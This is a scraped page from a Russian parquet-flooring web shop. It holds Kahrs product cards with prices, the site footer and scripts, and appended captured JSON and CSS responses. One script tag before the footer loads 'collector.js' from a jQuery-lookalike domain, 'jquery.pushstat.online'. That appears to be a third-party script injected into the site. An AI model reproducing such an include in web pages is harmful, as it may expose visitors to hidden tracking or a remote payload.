    <img src="/assets/components/phpthumbof/cache/8b12e5c844087376ee3418a40ebb11c25bbc1db4.c93cdf30134633ebe3599a2942611fd63299.jpg" alt="Дуб Верона (Verona)" loading="lazy" title="Дуб Верона (Verona)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-verona-(verona).html" title="Паркетная доска Kahrs Дуб Верона (Verona)">
	        Паркетная доска Паркетная доска Kahrs Дуб Верона (Verona)
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2423х200х15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 742 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 742</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3337">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3337" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "152N38EK04KW240", "product": "Дуб Верона (Verona)", "collection": "European Naturals", "fullname": "Паркетная доска Kahrs Дуб Верона (Verona)", "price": "8 742", "image": "/3337/8b12e5c844087376ee3418a40ebb11c25bbc1db4.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-novaya-klassika-sepiya-(nouveau-tawny).html" class="image">
    <img src="/assets/components/phpthumbof/cache/8a2b8c7e6916a5f810c16d4047576424a23f6a24.97121a62bf5a2b7b8334aeae35a52e5b3299.png" alt="Дуб Новая Классика Сепия (Nouveau Tawny)" loading="lazy" title="Дуб Новая Классика Сепия (Nouveau Tawny)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-novaya-klassika-sepiya-(nouveau-tawny).html" title="Паркетная доска Kahrs Дуб Новая Классика Сепия (Nouveau Tawny)">
	        Паркетная доска Паркетная доска Kahrs Дуб Новая Классика С&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2420x187x15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 893 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 893</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3388">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3388" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151N8AEKA1KW240", "product": "Дуб Новая Классика Сепия (Nouveau Tawny)", "collection": "Classic Nouveau", "fullname": "Паркетная доска Kahrs Дуб Новая Классика Сепия (Nouveau Tawny)", "price": "11 893", "image": "/3388/8a2b8c7e6916a5f810c16d4047576424a23f6a24.png"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/orex-pure.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1956d56276a63047f59c636063e9cb0c091e80a2.c93cdf30134633ebe3599a2942611fd63299.jpg" alt="Орех Pure" loading="lazy" title="Орех Pure">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/orex-pure.html" title="Паркетная доска Kahrs Орех Pure">
	        Паркетная доска Паркетная доска Kahrs Орех Pure
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1810x150x7 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 731 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 731</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3273">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3273" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "LTCLRW3010-150", "product": "Орех Pure", "collection": "Life", "fullname": "Паркетная доска Kahrs Орех Pure", "price": "5 731", "image": "/3273/1956d56276a63047f59c636063e9cb0c091e80a2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":3299,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1769452766858
body_size: 28
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"934":1,"944":1,"947":2,"949":1,"988":1,"1044":2,"1185":1,"1292":1,"1622":1,"3498":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 625
content:
{"error":0,"error_text":"\n<form id=\"dsotziv-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"form-head\">\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432<\/div>\n<div class=\"field-1\">\n<label for = \"youname\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<span class=\"required\">*<\/span><\/label>\n<input id=\"youname\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\"  value=\"\"  required autofocus>\n<\/div>\n<div class=\"field-2\">\n<label for = \"youemail\">\u0412\u0430\u0448 e-mail<\/label>\n<input id=\"youemail\"  name=\"email\"  type=\"text\"  placeholder=\"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b\"  pattern=\"^([a-z,._,.\\-,0-9])+@([a-z,._,.\\-,0-9])+(\\.([a-z])+)+$\" >\n<\/div>\n<div class=\"field-3\">\n<label>\u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432:<span class=\"required\">*<\/span><\/label>\n<textarea name=\"message\"  type=\"text\"  rows=\"8\"  cols=\"46\"  required placeholder=\"\" ><\/textarea>\n<\/div>\n<div class=\"field-4 buttonform\">\n<input type=\"submit\"  value=\"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\" >\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<div class=\"error_form\"><\/div>\n<\/form>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 625
content:
{"error":0,"error_text":"\n<form id=\"dsotziv-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"form-head\">\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432<\/div>\n<div class=\"field-1\">\n<label for = \"youname\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<span class=\"required\">*<\/span><\/label>\n<input id=\"youname\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\"  value=\"\"  required autofocus>\n<\/div>\n<div class=\"field-2\">\n<label for = \"youemail\">\u0412\u0430\u0448 e-mail<\/label>\n<input id=\"youemail\"  name=\"email\"  type=\"text\"  placeholder=\"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b\"  pattern=\"^([a-z,._,.\\-,0-9])+@([a-z,._,.\\-,0-9])+(\\.([a-z])+)+$\" >\n<\/div>\n<div class=\"field-3\">\n<label>\u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432:<span class=\"required\">*<\/span><\/label>\n<textarea name=\"message\"  type=\"text\"  rows=\"8\"  cols=\"46\"  required placeholder=\"\" ><\/textarea>\n<\/div>\n<div class=\"field-4 buttonform\">\n<input type=\"submit\"  value=\"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\" >\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<div class=\"error_form\"><\/div>\n<\/form>"}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/style.css
body_size: 5724
content:
@media screen and (max-width: 1000px) {
  .feedback-btn{display:none;}
  .mail-head-block{display:none;}
}
.container {
  margin: auto;
  width: 1197px;
}
.accent {
  color: #91984c;
}
.accent-dark {
  color: #af883c;
}
.white {
  color: white;
}
.red {
  color: #b31515;
}
.underline {
  text-decoration: underline;
}
.crossed {
  text-decoration: line-through;
}
.hidden {
  opacity: 0 !important;
  display: none !important;
}
.button-transparent {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 2px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent:hover,
.button-transparent:active,
.button-transparent:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-transparent-big {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 24px;
  font-size: 24px;
  padding: 4.8px 12px;
  border-width: 4px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent-big:hover,
.button-transparent-big:active,
.button-transparent-big:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-light-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #313033;
  background: #c5c5c5;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-light-gray:hover,
.button-light-gray:active,
.button-light-gray:link {
  color: #181719;
  background: #acacac;
  text-decoration: none;
}
.button-dark-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #c5c5c5;
  background: #313033;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-dark-gray:hover,
.button-dark-gray:active,
.button-dark-gray:link {
  color: #acacac;
  background: #181719;
  text-decoration: none;
}
.font-big {
  font-size: 25px;
  line-height: 30px;
}
.uppercase {
  text-transform: uppercase;
}
@media screen and (max-width: 720px) {
  .xle8.bulo4ka {
    display: none;
  }
}
.xle8.bulo4ka ul {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  margin: 0px;
  padding: 0px;
  display: flex;
  list-style: none;
}
.xle8.bulo4ka ul li {
  font-size: 14px;
  text-transform: none;
  font-weight: 100;
}
.xle8.bulo4ka ul li a {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  color: #91984c;
}
.xle8.bulo4ka ul li:not(:last-child):after {
  content: '/';
  margin: 0 10px;
}
.black-bar {
  line-height: 40px;
  background: url("/assets/templates/new/img/dark-wood.jpg");
  color: white;
  text-transform: uppercase;
  text-align: left;
  font-weight: bold;
  font-size: 20px;
}
@media screen and (max-width: 1200px) {
  .black-bar {
    text-align: center;
  }
}
.footer {
  background-color: #f4f4f4;
  background-position: center;
  background-size: cover;
  width: 100vw;
  color: #757575;
}
.footer .container {
  padding: 20px 0;
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 720px) {
  .footer .container {
    flex-direction: column;
    align-items: center;
  }
}
.footer .container .column {
  color: white;
  font-size: 16px;
  width: 400px;
  display: flex;
  flex-direction: column;
}
@media screen and (max-width: 720px) {
  .footer .container .column {
    align-items: center;
  }
}
.footer .container .left .logo {
  width: 304px;
  height: 68px;
  box-sizing: border-box;
  padding-left: 84px;
  padding-top: 30px;
  font-size: 14px;
  color: black;
  background-repeat: no-repeat;
  text-decoration: none;
  background-image: url("/assets/templates/new/img/logo-light.png");
  color: white;
}
.footer .container .left p {
  text-transform: uppercase;
}
.footer .container .left .paysystems {
  width: 235px;
  height: 35px;
  background: url("/assets/templates/new/img/paysystems.png ") center no-repeat;
}
.footer .container .middle {
  text-align: right;
}
@media screen and (max-width: 720px) {
  .footer .container .middle {
    text-align: center;
  }
}
.footer .container .middle p {
  margin-top: 0;
  font-size: 14px;
}
.footer .container .middle .phone {
  color: white;
}
@media screen and (max-width: 720px) {
  .footer .container .middle .phone {
    text-align: center;
    align-items: center;
  }
}
.footer .container .middle .phone .callback {
  color: #b31515;
}
.footer .container .right {
  text-align: left;
}
@media screen and (max-width: 720px) {
  .footer .container .right {
    text-align: center;
  }
}
.footer .container .right ul {
  margin: 0 auto;
  list-style: none;
}
.footer .container .right ul a {
  text-decoration: none;
}
.popup {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  display: flex;
}
.popup .popup-back {
  cursor: pointer;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
}
.popup .popup-content {
  margin: auto;
  padding: 40px 60px;
  background: white;
  width: 400px;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-top: 220px;
}
.popup .popup-content .popup-close {
  cursor: pointer;
  color: black;
  position: absolute;
  right: 10px;
  top: 10px;
  width: 20px;
  height: 20px;
}
.popup .popup-content .popup-close:before,
.popup .popup-content .popup-close:after {
  position: absolute;
  width: 20px;
  height: 0px;
  top: 10px;
  border-bottom: 1px solid;
  transform: rotate(45deg);
  content: "";
}
.popup .popup-content .popup-close:after {
  transform: rotate(-45deg);
}
.popup .popup-content .popup-header {
  font-size: 20px;
  text-align: center;
}
.popup .popup-content .result {
  text-align: center;
}
.popup .popup-content form {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.popup .popup-content form input {
  margin: 10px;
  text-align: center;
  padding: 10px;
}
.main-banners {
  display: flex;
  flex-wrap: wrap;
}
.main-banners .main-banner {
  width: 50%;
  height: 45vh;
  min-height: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  text-align: center;
  color: #ffffff;
  background-size: cover;
  background-position: center;
}
@media screen and (max-width: 720px) {
  .main-banners .main-banner {
    width: 100%;
    height: 20%;
  }
}
.main-banners .main-banner:nth-child(odd) {
  align-items: flex-end;
}
